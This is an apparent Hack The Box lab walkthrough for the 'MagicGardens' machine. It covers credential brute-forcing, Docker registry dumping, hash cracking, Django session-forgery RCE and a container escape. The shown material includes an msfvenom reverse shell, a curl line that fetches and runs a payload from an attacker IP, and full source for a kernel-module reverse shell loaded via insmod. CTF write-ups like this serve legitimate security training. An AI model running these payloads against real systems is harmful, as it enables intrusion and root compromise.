HTB - MagicGardens
MagicGardens - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
HTB - MagicGardens

NMAP

Add magicgardens.htb to /etc/hosts
- Port 80:

http://magicgardens.htb/admin/login/?next=/admin/




- Port 5000: https://magicgardens.htb:5000/v2/
- Port 25:

Enumerate SMTP:

Found user: alex

Register a user and login
In the Subscriptiontab we can Upgrade our subscription
Enter all details just as they are there, ie. 1111-2222-3333-4444
Capture the request in burp:

We can see all the details as well as a bank= parameter which calls to a Domain name for the bank

Create a flask server script - that will handle the POST and GET request and return a 200 OK response and JSON
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
from flask import Flask, request, jsonify

app = Flask(__name__)

@app.route('/', methods=['GET'])
def handle_get():
    return "Hey! Here is your bank", 200, {'Content-Type': 'text/html'}

@app.route('/api/payments/', methods=['POST'])
def handle_post():
    post_data = request.get_json()

    if not post_data:
        return jsonify({"status": "400", "message": "Bad Request"}), 400

    cardnumber = post_data.get('cardnumber')
    cardname = post_data.get('cardname')

    response_content = {
        "status": "200",
        "message": "OK",
        "cardnumber": cardnumber,
        "cardname": cardname,
    }

    return jsonify(response_content), 200

if __name__ == '__main__':
    app.run(host='0.0.0.0')  # Listens on all interfaces
- Run the flask server:

- Edit the Burp request with Kali IP and Flask port:

Send
We have a subscription:
- After we got the subscription - we get an email from morty:

- Found user alex through SMTP:

- The API on port 5000 uses basic-auth over HTTPS: Which means the base64 translates to username:password

- We can bruteforce this with Hydra:
1
2
hydra -I -l alex -P /usr/share/wordlists/rockyou.txt "magicgardens.htb" https-get "/v2/" -s 5000

We get alex:diamonds
- We can now authorize (using the base64 of the creds):


- From the Burp response - we can see Docker Registry being used (as well as on the NMAP scan):
https://book.hacktricks.xyz/network-services-pentesting/5000-pentesting-docker-registry
https://logicbomb.medium.com/docker-registries-and-their-secrets-47147106e09
- Tried to FUZZ the endpoint:
1
2
ffuf -u " https://magicgardens.htb:5000/v2/FUZZ" -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt -H 'Authorization: Basic YWxleDpkaWFtb25kcw==' -H 'Cookie: csrftoken=XvaGn6Z10eWZENLXj1Q9j7VIuHcirTiY; sessionid=.eJxrYJ0awQABtVM0ejjLM4sz4nMyi0um9DBM6eEBc5PzS_NKUoumZDD1cCYnFpVA5IE8HjAPSZqruDQpPjG5JDM_b0oPi1tiZs6UUj0AnTMkBg:1s92TI:4SVKEMoje0gSFSmJg6j-LJrBAOQ-YB3chrMB3f3VBco' -fs 0

- We can use this tool to view and dump the remote repository:
https://github.com/Syzik/DockerRegistryGrabber

- More enum: GET /v2/<repo-name>/tags/list
- Extract all the images:
1
2
3
for file in *.tar.gz; do
    tar -xzf "$file" -C extracted/
done
- There doesn’t seem to be much on there
- I found ./etc/ImageTragick6 (vulnerable to ImageTragick)

- And also it seems this docker is running the django app


- If we go to ./usr/src/app:

- In the db.sqlite3 file, we get a hash (from a registration form it seems):

- And this is crackable with hashcat:
1
2
hashcat -a 0 -m 10000 admin_hash.txt /usr/share/wordlists/rockyou.txt


username: morty
email: morty@mail.htb
password: jonasbrothers
- With morty creds we can SSH into the actual magicgardens.htb machine:
Run linpeas
We get the unintended route with:

- We can see the users:

- Alex and root have mail accounts:


- Custom (non-default) binaries can be installed in either /opt or /usr/local/bin

- Here we see a binary called “harvest” running as root:



We got the /admin site for the django admin console (from the directory bruteforcing)
We can log in with morty : jonasbrothers

- Maybe ImageTragick here with the file upload?
- ImageTragick was a dead end, so decided to search for Django RCE code and found this:
https://github.com/IR4N14N/Django-RCE
- In the extracted image files - we get the .env file - which holds the SECRET_KEY:

- Copy the session token:
- Using the exploit above: Copy both these values into the settings.json file of the exploit

- Edit Django_RCE.py with our RCE code

- Run the exploit:

Set up Python server
- Copy malicious cookie into the browser
Refresh page
- We got RCE

Get shell:
Create msfvenom:
1
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.82 LPORT=9001 -f elf -o reverse.elf
- Setup python server
Setup listener
- Add line to exploit.py file:
curl http://10.10.14.82:8001/reverse.elf -o /tmp/rev.elf && chmod +x /tmp/rev.elf && /tmp/rev.elf

- Got shell:

- When we run hostanme - we can see we’re in a docker:
As well as in root / - we get .dockerenv

When a container is running with cap_sys_module capability it can inject kernel modules into the running kernel of the host machine.
The isolation is done on the OS level not the kernel/hardware level and the containers use docker runtime engine to interact with the host machine kernel eventually.
In this lab, you will found that the container is running with additional cap_sys_module capability which is not added normally when you start the container with default arguments
How to do it:
Atm we are root in the docker container - so the only logical thing to do would be to try and break out of the docker and into the host machine
Checking capabilities:
1
2
capsh --print

- We see the cap_sys_module is set
To exploit:

- First look at the current modules available:
1
2
ls /lib/modules
By default, modprobe command checks for dependency list and map files in the directory /lib/modules/$(uname -r)
In order to abuse this, lets create a fake lib/modules folder:
1
2
3
4
mkdir lib/modules -p

cp -a /lib/modules/6.1.0-20-amd64/ lib/modules/$(uname -r)
- Create the reverse-shell.c file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
#include <linux/kmod.h>
#include <linux/module.h>

MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");

char* argv[] = {
    "/bin/bash",
    "-c",
    "bash -i >& /dev/tcp/10.10.14.82/4444 0>&1",
    NULL
};

static char* envp[] = {
    "PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin",
    NULL
};

// call_usermodehelper function is used to create user mode processes from kernel space
static int __init reverse_shell_init(void) {
    return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}

static void __exit reverse_shell_exit(void) {
    printk(KERN_INFO "Exiting\n");
}

module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
- Create the Makefile: (The blank char before each make word in the Makefile must be a tab, not spaces!)
1
2
3
4
5
6
7
obj-m += reverse-shell.o

all:
	make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules

clean:
	make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
Upload both to the docker container

Compile the kernel module:
1
2
make

- Copy to the fake lib folder:
1
2
cp reverse-shell.ko lib/modules/$(uname -r)/

- Set up nc listener:
1
2
rlwrap -cAr nc -lvnp 4444
- In the current folder (where the Makefile is) run:
1
2
insmod reverse-shell.ko
- Shell as root on the host system:
And in /home/alex we can find user.txt
We can grab root’s SSH private key and SSH in:

1
2
3
ssh -i id_rsa root@magicgardens.htb
cat root.txt
Unintended route - Firefox Debug port - Websocket
Explains this:
https://medium.com/@knownsec404team/counter-webdriver-from-bot-to-rce-b5bfb309d148
